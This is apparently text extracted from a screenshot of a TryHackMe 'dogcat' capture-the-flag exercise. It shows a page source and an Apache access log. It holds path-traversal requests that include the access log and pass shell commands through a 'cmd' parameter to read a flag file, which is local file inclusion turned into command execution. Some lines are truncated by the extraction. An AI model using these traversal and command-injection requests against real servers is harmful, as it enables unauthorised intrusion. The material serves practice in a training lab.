 view-source:http://10.10.120.103/?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=cd %2E%2E%26%26ls%26%26cat flag2%5FQMW7JvaY2LvK%2Etx
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [18/Jan/2022:16:24:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [18/Jan/2022:16:25:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [18/Jan/2022:16:25:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [18/Jan/2022:16:26:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [18/Jan/2022:16:26:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [18/Jan/2022:16:27:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [18/Jan/2022:16:27:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [18/Jan/2022:16:28:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [18/Jan/2022:16:28:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [18/Jan/2022:16:29:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 10.6.113.253 - - [18/Jan/2022:16:29:26 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.6.113.253 - - [18/Jan/2022:16:29:26 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.120.103/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 10.6.113.253 - - [18/Jan/2022:16:29:26 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
29 127.0.0.1 - - [18/Jan/2022:16:29:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [18/Jan/2022:16:30:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [18/Jan/2022:16:30:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [18/Jan/2022:16:31:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [18/Jan/2022:16:31:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.6.113.253 - - [18/Jan/2022:16:31:58 +0000] "GET / HTTP/1.1" 200 537 "-" "flag2_QMW7JvaY2LvK.txt
35 html
36 THM{LF1_t0_
37
38 127.0.0.1 - - [18/Jan/2022:16:32:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 10.6.113.253 - - [18/Jan/2022:16:32:39 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.120.103/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
40 10.6.113.253 - - [18/Jan/2022:16:32:39 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.120.103/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
41 127.0.0.1 - - [18/Jan/2022:16:32:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 10.6.113.253 - - [18/Jan/2022:16:32:51 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=cd%20%2E%2E%26%26ls%26%26cat%20flag2%5FQMW7JvaY2LvK%2Etxt%0A&ext` HTTP/1
Gecko/20100101 Firefox/78.0"
43 127.0.0.1 - - [18/Jan/2022:16:33:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [18/Jan/2022:16:33:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [18/Jan/2022:16:34:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [18/Jan/2022:16:34:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [18/Jan/2022:16:35:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.6.113.253 - - [18/Jan/2022:16:35:33 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=ls&ext HTTP/1.1" 200 1139 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
49 127.0.0.1 - - [18/Jan/2022:16:35:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
50 </div>
51 </body>
52
53 </html>
54